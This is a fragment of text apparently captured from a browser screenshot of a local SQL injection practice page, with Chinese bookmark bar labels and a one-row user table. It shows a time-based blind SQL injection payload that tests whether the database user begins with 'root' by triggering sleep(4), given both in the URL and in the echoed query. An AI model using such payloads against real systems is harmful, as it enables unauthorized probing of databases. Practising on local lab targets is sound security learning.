 127.0.0.1/sql.php?id=1 union select if(SUBSTRING(user(),1,4)='root',sleep(4),1),null,null
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
id username
1 jim
select * from users where id = 1 union select if(SUBSTRING(user(),1,4)='root',sleep(4),1),null,null